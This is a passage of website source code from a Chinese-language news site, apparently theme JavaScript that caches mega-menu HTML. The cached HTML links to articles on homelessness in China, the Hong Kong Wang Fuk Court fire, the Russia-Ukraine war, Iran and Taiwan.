title=\"\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84\">\u4ece\u9732\u5bbf\u8857\u5934\u5230\u96c6\u4e2d\u5b89\u7f6e\uff1a\u4e00\u6761\u6b63\u5728\u5f62\u6210\u7684\u653f\u7b56\u8def\u5f84<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181706.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684\u4e2d\u56fd\u73b0\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%B4%A2%E6%96%B0%E6%8A%A5%E9%81%93%E6%97%A0%E5%AE%B6%E5%8F%AF%E5%BD%92.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684\u4e2d\u56fd\u73b0\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181706.html\/\"  rel=\"bookmark\" title=\"\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684\u4e2d\u56fd\u73b0\u5b9e\">\u4e60\u6d3e\u4e0e\u53cd\u4e60\u6d3e\u6fc0\u6597\u7684\u767d\u70ed\u5316\uff1a\u9732\u5bbf\u6570\u636e\u4e0e\u9732\u5929\u8bed\u5f55\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 